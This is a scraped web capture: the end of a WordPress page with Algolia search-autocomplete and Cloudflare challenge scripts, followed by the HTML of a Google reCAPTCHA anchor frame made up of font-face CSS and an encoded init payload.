				tether.position();
			});
			$searchInput.on('autocomplete:opened', function() {
				updateDropdownWidth();
			});


			/* Trick to ensure the autocomplete is always above all. */
			$menu.css('z-index', '99999');

			/* Makes dropdown match the input size. */
			var dropdownMinWidth = 200;
			function updateDropdownWidth() {
				var inputWidth = $searchInput.outerWidth();
				if (inputWidth >= dropdownMinWidth) {
					$menu.css('width', $searchInput.outerWidth());
				} else {
					$menu.css('width', dropdownMinWidth);
				}
				tether.position();
			}
			jQuery(window).on('resize', updateDropdownWidth);
		});

		/* This ensures that when the dropdown overflows the window, Thether can reposition it. */
		jQuery('body').css('overflow-x', 'hidden');

		jQuery(document).on("click", ".algolia-powered-by-link", function(e) {
			e.preventDefault();
			window.location = "https://www.algolia.com/?utm_source=WordPress&utm_medium=extension&utm_content=" + window.location.hostname + "&utm_campaign=poweredby";
		});
	});</script> <style>.site-masthead .search-field{
    position: relative;
    vertical-align: top;
    width: 81%;
    border: 1px solid #e0e0e0;
    float: right;
    margin-right: 8%;
    margin-top: 6px;
}
.site-masthead .search-submit{
display:none;
}</style><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bf53f6597aeff5d',t:'MTc2ODY0NjU2NS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfC5-IqAAAAAPmsBICXbtYRzZxnoNDx_yHXfgty&co=aHR0cHM6Ly9oYXJ0bGV5LWJvdGFuaWMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3ojq36ecg438
body_size: 48561
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="THVYpJarBiYFBvefshOXNQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="THVYpJarBiYFBvefshOXNQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="THVYpJarBiYFBvefshOXNQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22bsKSw6bCtAVJFVHDtTgswqApw7TDq8OjfTRhwrzCkUlxw6jCicOwD8OlUcK/RAp+w4rDkzrCm0nConFWScKqw6B1eTEbwrl4fibCgx0KesKFwpbCrxFLw43CgDfCjsOHwqjDiDrDh8K3MMKzw4/CoyPDhMOUwozCnH/ClT9QwrIvwocaBkXCo8Oxw67DusOzXsO5JDHCnMOeTSQ6w5AQXjvDoivCgVk3EsO6Z2HDvELCs8KHwrnChsKXUUIjwrzDisKYwpwZw5EJw6nDpB7CksK8w4Row6F9w6FQwohuMMK/[base64]/[base64]/VytrwqBEKsKEw5jCh8KWw4AZwpDDmWNWwoVOwpVYbQoIB8OYFk/DmRbCgsOHw6EPw4Fjw5l1YnpcGMKlLj3CksK5Z8OGDV1dciXDjnV6wpfDkVNtFsKVw5BuwpRTw40Pwrdad2NIHcO1c8Onw5hwwq9tw6rDpcKaOsKNwod/EAgAd8K7wr1zBRwmZBM5wozDicOtK8KsNcOLKizChy/Cu8OeDcKqJ11xw5XDnMOuS8OzwootPcKWI3DCuMOkw6fClWnChDZFw6/Cg8OQw68qR1N2PcKjIwnCnD3CoEURwrbDt8O3w5jDnSzDpyBkDAVHYsK1wqstI8Orw71RwpR5KcKPwqDDosOvw5oVw7XCgQp+GAvCpcOFw5JBXcKuw4DDhMKDw47CiAo/wrF2WiUBaGoCw49ewolnw6xiJsKlNcO2w7zDrWF9OcOHw4nDv8OnNnpHw53Ct2vDrFXDvSzCqcKPdSt5JcOeRsO9w5hPw5nCgi/CocOOw4/Cv8Ouw7sPe0dqVsKYcwvCq8OJFzspw58TwofDusOZw7nCksOxwrPCvxtfw6nCkMKTwpxswo/DhVhUw6DDusKlw755wr0rJcKLN8OZw6nDp25DHQh/wrrChcKQwrHCiXnCoXrDuCzCmVXCpi/Dq0sYwogmcATCgcOWw6jCscKmwrZMOWvClsKyw6nDl39UDMOVw4vClD9dwppqPhZ9wqs6CkPDqFgbw5UiImJNwp3ChmMywq1bI8KaXSHDjn7CssO4w7nDs8KvUMKSwrciwobCi8OIwoFOHcOEwojCmMK7MMKYQDDDg8OjEAfDvGZYE8KAwpvCg8ORGcK5XcKqwqbCtV/DjT/DgCHCjV/CsMOYNBEgw6s3w5zDvcKaIizDkknCpRMYw7nCmMK7GsKiwrYHw5NzwpbCq8OSSMOYNkXCq8Ksw6bDrzfCkVrDn8KUw79FLMOmb3AxRMKuBcOQA8K+OxYWRsKAwqgcJE7CosK/b8OPw70nwrc5R3tnw7FUwpzDmcKHIMKUwqggw4fDi8KRwrnDu34Ic8KCwo7DvXHDqcOJw4Mhw5tXw4/CmcKKw73DjQBSw5hXwq17w7zCjjfDs0VsaFVAEcKiwoMSS8OLw6LDiULDr8Odw7p/YsOnclLCt8K3XGIzTzF2wpxiwr1tN0LDhcOGdFXCsMKiE0ViwrVOD8OCw4LCtT/Cm3vClS/DocK2wpvCv8ODZMKQVW/Dk1dUwoFrUsO/w4Ufw7IVBMOgVgHDr8KzecKYw7HDhsK8QF06NsK/wozDojRuwpPCiWHDmsKvHsOSSQvDvjPCpgDCssO7dWTDgixowpdxRRlSfsOiwrh/[base64]/I8KLw5rCp01Dwr7CoMOUQMKYwrzCg1bDon5Rwog3w7wUwpldwps1w5NSZMKZZsKNw5/DocOPHcKHEhfDvSM0d8OGwqnDncOfw7BAWsOoJ8OuwpDDoMO7d2FzwqLCs3zDusOnDsODwqfCgyzCkR97Q8OjOx99FsOsw4Rjw78xwqfCtcOFECZVw7nCrhHDisKFLDdEw7PCmCzCrcO2wpjDjXDCrDQXDkfDrDoSJ8KVwpnCoTjDhcOAGB/CmhNpJWJjesKLaFjCkMOewrtpwoALw4ZcKMK1wpPDkcOCwpzDllPCgGgfLMKWK8OlK1PCs8KEXXchQsOjfUh1JRzDo8O/wpLDi1jDvsKFw4gKw7YlwpILwqAAY2fCr8OkPcK3McO0KMK/aMKfwpEYwohCezUrX2wdw77DtW3Dp0h+w7rCj8OYYgcHEzXDkcK+NTRQB8KWPz3ChMKjFygcwpBRwp/[base64]/DocKDN8K6BMKRwrjDtsOlDGjDo2zDgDUfw6nDhsO2YHvDuwowZmjDv3Ezw7UGQMOmCBfDkQTDoMK+eX45P3HCuC0qw5g+en0kw4pdwr84MEDDu8OVw67CjHYJNsK6JcOjFcKye0hNEcKlP8Kfwo4bw7vCtjFkOB/CiBAlNMKQDVZTAjYGMWotBTnCpW/DpHD